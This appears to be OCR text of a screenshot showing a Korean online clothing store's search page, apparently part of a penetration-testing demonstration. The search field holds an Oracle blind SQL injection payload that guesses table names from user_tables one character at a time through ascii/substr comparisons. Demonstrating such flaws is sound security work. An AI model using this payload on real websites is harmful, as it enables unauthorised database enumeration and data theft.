 Style_Is_You
주의 요함 | web-alb-1401601814.ap-northeast-2.elb.amazonaws.com/shop/openMainSearch.do
로그인 | 회원가입 | 마이페이지 | 이벤트 | 고객센터 |
user_tables) where rnum = 1) = 66 --
원피스' and (select ascii(substr(table_name, 1, 1)) from (select
table_name, rownum as rnum from user_tables) where rnum = 1)
= 66 --
BEST NEW OUTER TOP ONE-PIECE BOTTOM ACC
검색목록
BEST MD PICK
투웨이 스모크미니원피스
30,000원